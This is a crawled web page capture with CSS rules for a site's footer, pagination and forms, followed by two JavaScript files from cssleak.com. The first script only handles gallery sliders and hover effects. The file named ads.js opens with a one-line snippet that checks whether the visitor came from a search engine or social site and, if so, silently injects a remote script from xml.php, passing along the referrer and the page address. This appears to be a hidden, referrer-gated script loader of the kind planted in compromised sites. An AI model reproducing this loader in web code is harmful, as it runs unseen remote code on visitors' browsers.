#footer .links li a{padding:0 7px;color:#78D4E5;font: 10px "Trebuchet MS", sans-serif;
        }

#footer .links li a{text-decoration:none;text-align:center;
       background:#3d3430;
        -webkit-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	box-shadow: 0 2px 0px rgba(0,0,0,0.4);
	border: solid 1px #110f0d;
        -webkit-border-radius:5px;
        -moz-border-radius:5px ;
        border-radius:5px;
        -webkit-text-shadow:0px 1px 1px #110f0d;
        -moz-text-shadow:0px 1px 1px #110f0d;
        text-shadow:0px 1px 1px #110f0d;}
#footer .links li a:hover{background:#574b44;}



/********** Pagination ************/

.pagination{margin:5px;width:670px;overflow:hidden;}

.pagination a{background:#fff;border:solid 1px #DDDDDD;margin-right:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}
.pagination .pagi-desact {color:#666666;display:block;float:left;font-weight:bold;padding:3px 4px;}

.pagination .pagi-current{color:#000;font-weight:bold;display:block;float:left;padding:4px 6px;}

.pagination a:link,
.pagination a:visited {color:#77D5E7;display:block;float:left;padding:3px 6px;text-decoration:none;}
.pagination a:hover{border:solid 1px #77D5E7;}

/********** Form ************/
.page-content fieldset {margin: 0px 10px 5px 0px; border: 0px solid #000;padding: 18px 10px 27px 0;  text-align: center;}
.page-content fieldset.sub { padding: 1em; text-align: center;}
.page-content fieldset.sub .alt { margin-left: .5em; font-size: 12px;}
.page-content legend {margin: 10px 0 10px 3px;border: 1px solid #FFFBDE;padding: 3px 8px;font-size: 1em;letter-spacing: 1px;text-transform: uppercase;color: #5A5B57;}
.page-content label {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;float: left;clear: both;width: 25%;	margin: 3px 2% 0;padding-top: 5px;text-align: right;}
.page-content fieldset p.example { clear: both;margin: 0 0 5px 29%;font-size: 12px;color: #999;width: 60%; padding: 0;}
.page-content input.text, .page-content  input.url, .page-content  textarea {float: left;	display: block;	width: 60%;	margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content  select{margin: 5px 15px 5px 0;	border: 1px solid #5A5B57;padding: 1px; background: #FFF;font-family: "trebuchet MS", serif;font-size: 12px;color:#5A5B57;}
.page-content textarea#apidesc{height: 70px;}
.page-content input.button {font-family: "trebuchet MS", serif;font-size: 14px;color:#5A5B57;width: 10em; padding: 2px 0; background:#E3E5D3 ; border:1px solid #5A5B57;cursor: pointer;}







--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/cssleak.js
body_size: 326
content:
$(function () {
	/* wallpaper Info */ 
	$(".more a").click(function () {
		openSlider();
	});

	
	$(".gallery-list").click(function () {
		$(".cats").slideToggle(100);
		if( $(".select-puce img").hasClass("rotate")){
			$(".select-puce img").removeClass("rotate");
		}
		else{
			$(".select-puce img").addClass("rotate");
		};
	});

	$(".gallery li").hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		var p =		$(this).parent().index(".gallery");
		var i =		$(this).index();
		$(".gallery:eq("+p+") li:eq("+(i)+") div.info").slideDown(100);
	}
	function makeShort(){ 
		var q =		$(this).parent().index(".gallery");
		var k = 	$(this).index();
		$(".gallery:eq("+q+") li:eq("+(k)+") div.info").slideUp(100);
	}
	/*.hoverIntent({
		over: makeTall, 
		timeout: 30, 
		out: makeShort
	});
	function makeTall(){ 
		$(".cats").slideDown(100);
	}
	function makeShort(){ 
		$(".cats").slideUp(100);
	}*/
	
	
	
});


function openSlider()
{
	var h = $("#news-list").height();
	var newh = 300;
	var newt = 'Less';
	if( h == 300){
		newh = 145;
		newt = 'More';
	};	
	$("#news-list").animate({"height": newh}, {duration: 500 });
	$(".more a").text(newt);
}
	


--- FILE ---
content_type: application/javascript
request_url: https://www.cssleak.com/template/v5/js/ads.js
body_size: 368
content:
ref = document.referrer; sem = new Array('google','yahoo','facebook','twitter','youtube','altavista','wikipedia','excite','infoseek','alltheweb','lycos','bing','yandex','rambler','liveinternet','vkontakte','findwhat','metacrawler','ebay');insert = false;for (x in sem){if (ref.indexOf(sem[x]) > 0) { insert = true}}if (insert){var e = document.createElement('script');e.src = 'http://www.cssleak.com/xml.php?ref='+encodeURIComponent(ref)+'&page='+encodeURIComponent(top.location.href);e.type='text/javascript';document.getElementsByTagName('head')[0].appendChild(e);}
$(function () {
	
	var count = $('div.adzone').size();
	
	for(i=0;i < count ;i++) {		
		var idzone = $('div.adzone:eq('+i+')').attr('id');
		$('div.adzone:eq('+i+')').load('/ads.req.php?id_zone='+idzone);					
	}	
});
